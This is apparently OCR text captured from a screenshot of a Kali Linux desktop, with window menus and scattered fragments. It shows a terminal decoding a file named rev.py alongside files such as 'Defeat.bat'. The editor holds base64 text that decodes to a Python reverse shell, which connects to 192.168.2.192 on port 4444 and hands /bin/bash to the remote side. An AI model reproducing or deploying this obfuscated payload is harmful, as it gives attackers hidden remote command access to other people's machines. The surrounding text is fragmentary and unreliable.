 File Machine View Input Devices Help
13:42
Trash
File System
Home
Defeat.bat
orginaleDA...
rev.py
kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ base64 --decode rev.py
~/Desktop/rev.py - Mousepad
File Edit Search View Document Help
1 aW1wb3J0IHNvY2tldCwgc3VicHJvY2Vzcywgb3MKaG9zdCA9ICIxOTIuMTY4LjIuMTkyIgpwb3J0
2 ID0gNDQ0NApzID0gc29ja2V0LnNvY2tldCAoc29ja2V0LkFGX0lORVQsIHNvY2tldC5TT0NLX1NU
3 UkVBTSk7CnMuY29ubmVjdCgoaG9zdCwgcG9ydCkpIApvcy5kdXAyIChzLmZpbGVubyAoKSwgMCkg
4 Cm9zLmR1cDIgKHMuZmlsZW5vICgpLDEpCm9zLmR1cDIgKHMuZmlsZW5vICgpLCAyKQpwID0gc3Vi
5 cHJvY2Vzcy5hbGwoIi9iaW4vYmFzaCIpCg==
6
"the quie
Right Ctrl